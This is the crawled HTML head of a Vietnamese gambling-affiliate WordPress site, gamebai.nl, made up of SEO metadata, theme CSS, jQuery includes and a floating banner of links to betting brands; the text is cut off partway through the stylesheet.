

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.nl/
body_size: 29806
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js">
<head>
<link rel="icon" href="/wp-content/uploads/2025/07/cropped-Logo-gamebai88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2025/07/cropped-Logo-gamebai88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2025/07/cropped-Logo-gamebai88-180x180.png" />
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.nl/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Game Bài &amp; Top Game Bài Đổi Thưởng | Đăng Ký Chính Chủ 2026</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Tham gia game đánh bài đổi thưởng như Tiến lên, Phỏm, Mậu binh, Binh, Xập xám cùng với các game giải trí khác như bắn cá, nổ hũ, tài xỉu, xóc đĩa và live casino."/>
<link rel="canonical" href="https://gamebai.nl/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Game Bài &amp; Top Game Bài Đổi Thưởng | Đăng Ký Chính Chủ 2026" />
<meta property="og:description" content="Tham gia game đánh bài đổi thưởng như Tiến lên, Phỏm, Mậu binh, Binh, Xập xám cùng với các game giải trí khác như bắn cá, nổ hũ, tài xỉu, xóc đĩa và live casino." />
<meta property="og:url" content="https://gamebai.nl/" />
<meta property="og:site_name" content="gamebai.nl" />
<meta property="og:image" content="https://gamebai.nl/wp-content/uploads/2025/11/cropped-Logo-gamebai.png" />
<meta property="og:image:secure_url" content="https://gamebai.nl/wp-content/uploads/2025/11/cropped-Logo-gamebai.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Tham gia game đánh bài đổi thưởng như Tiến lên, Phỏm, Mậu binh, Binh, Xập xám cùng với các game giải trí khác như bắn cá, nổ hũ, tài xỉu, xóc đĩa và live casino." />
<meta name="twitter:title" content="Game Bài &amp; Top Game Bài Đổi Thưởng | Đăng Ký Chính Chủ 2026" />
<meta name="twitter:image" content="https://gamebai.nl/wp-content/uploads/2025/11/cropped-Logo-gamebai.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.nl\/","name":"gamebai.nl","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.nl\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='prefetch' href='https://gamebai.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://gamebai.nl/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://gamebai.nl/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://gamebai.nl/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin gamebai.nl &raquo;" href="https://gamebai.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="gamebai.nl &raquo; Dòng bình luận" href="https://gamebai.nl/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.nl%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.nl%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.nl/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.nl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://gamebai.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://gamebai.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://gamebai.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://gamebai.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://gamebai.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.nl/wp-content/themes/flatsome/style.css?ver=3.19.7' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.nl/wp-json/wp/v2/pages/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.nl/' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.nl/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/07/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.nl/wp-content/uploads/2025/07/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.nl/wp-content/uploads/2025/07/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.nl/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.nl/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.nl/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.nl/lucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/07/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.nl/wp-content/uploads/2025/07/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.nl/wp-content/uploads/2025/07/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.nl/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.nl/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.nl/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.nl/linktot88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif" data-lazy-src="https://gamebai.nl/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.nl/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.nl/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://gamebai.nl/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.nl/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <meta name="google-site-verification" content="ediml79mlqzOAeDA5xLd-ho-_Pc407MYYSSC9F94Tu4" />
<meta name="google-site-verification" content="bJ5mDQEEgrYMNpMO4zqXJ642IFAv3sYdval_NUBGqA0" />
<meta name="google-site-verification" content="nhhsl6UL7Um2sCpJ2PpUQdLviIt1s4b124ksxDQ-TSI" /><link rel="icon" href="https://gamebai.nl/wp-content/uploads/2025/11/cropped-Logo-gamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.nl/wp-content/uploads/2025/11/cropped-Logo-gamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.nl/wp-content/uploads/2025/11/cropped-Logo-gamebai-180x180.png" />
<meta name="msapplication-TileImage" content="https://gamebai.nl/wp-content/uploads/2025/11/cropped-Logo-gamebai-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000868}.header-bottom {background-color: #000000}.top-bar-nav > li > a{line-height: 33px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#000000!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) 